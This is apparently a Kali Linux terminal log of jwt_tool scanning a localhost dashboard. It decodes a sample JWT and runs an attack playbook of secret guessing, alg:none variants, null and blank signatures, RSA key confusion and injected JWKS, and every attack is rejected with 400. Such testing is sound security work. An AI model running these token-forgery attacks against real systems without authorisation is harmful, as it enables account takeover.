 (kali㉿kali)-[/mnt/hgfs/Scripts/jwt_tool]
$ python3 jwt_tool.py -t http://localhost:80/dashboard -rh 'Authorization: BEARER eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyaWQiOiJ1c2VyIiwiaWF0IjoxNjg0NjcxMDAzfQ.80D3mwqxqjMDGF5UqMlFoDXTNKtcZEV7wSfhcmixnt4' -M at
Version 2.2.6 @ticarpi
Original JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyaWQiOiJ1c2VyIiwiaWF0IjoxNjg0NjcxMDAzfQ.80D3mwqxqjMDGF5UqMlFoDXTNKtcZEV7wSfhcmixnt4
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "HS256"
[+] typ = "JWT"
Token payload values:
[+] userid = "user"
[+] iat = 1684671003    ==> TIMESTAMP = 2023-05-21 14:10:03 (UTC)
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
[+] Sending token
jwttool_0a14ed1a28548c03498aa8b8029d12e9 Sending token Response Code: 200, 44 bytes
Running Scanning Module:
Running prescan checks...
jwttool_0a14ed1a28548c03498aa8b8029d12e9 Prescan: original token Response Code: 200, 44 bytes
jwttool_66d23452a2f644f35136f74834956b72 Prescan: no token Response Code: 400, 54 bytes
jwttool_21bd7f883aab145b3734d9bd0ef9f5e7 Prescan: Broken signature Response Code: 400, 58 bytes
jwttool_0a14ed1a28548c03498aa8b8029d12e9 Prescan: repeat original token Response Code: 200, 44 bytes
LAUNCHING SCAN: JWT Attack Playbook
jwttool_21bd7f883aab145b3734d9bd0ef9f5e7 Broken signature Response Code: 400, 58 bytes
jwttool_0a14ed1a28548c03498aa8b8029d12e9 Persistence check 1 (should always be valid) Response Code: 200, 44 bytes
jwttool_022054ec06838e10f75a1e2790ad03b6 Claim processing check in userid claim Response Code: 400, 58 bytes
jwttool_3fc48847874cd1dfcc1484bdaa9bd903 Claim processing check in iat claim Response Code: 400, 58 bytes
jwttool_fb48ff9d8ac862327b59a52b0d3813d4 Persistence check 2 (should always be valid) Response Code: 200, 44 bytes
Testing HS256 token against common JWT secrets (jwt-common.txt)
[-] Key not in dictionary
jwttool_30823bea228ba73054aaa8ef3caea2c7 Exploit: Blank password accepted in signature (-X b) Response Code: 400, 58 bytes
jwttool_c42cd37ba8d151cf2dc37b7bed6c8a20 Exploit: Null signature (-X n) Response Code: 400, 66 bytes
jwttool_a89ae27b8208d5011680eae5187926de Exploit: "alg":"none" (-X a) Response Code: 400, 66 bytes
jwttool_bb796a0bd4db02622fe81da503df51b2 Exploit: "alg":"None" (-X a) Response Code: 400, 66 bytes
jwttool_10b48863ea0108196a1837d05e877ab1 Exploit: "alg":"NONE" (-X a) Response Code: 400, 66 bytes
jwttool_140a605c7453e28f307c0c5c3e36745f Exploit: "alg":"nOnE" (-X a) Response Code: 400, 66 bytes
File loaded: /home/kali/.jwt_tool/jwttool_custom_public_RSA.pem
jwttool_bb593cf847a582290f7577c970abc20a Exploit: RSA Key Confusion Exploit (provided Public Key) Response Code: 400, 58 bytes
key: /home/kali/.jwt_tool/jwttool_custom_private_RSA.pem
jwttool_a9c3067c4e9a32c63095b9957c40fba3 Exploit: Injected JWKS (-X i) Response Code: 400, 58 bytes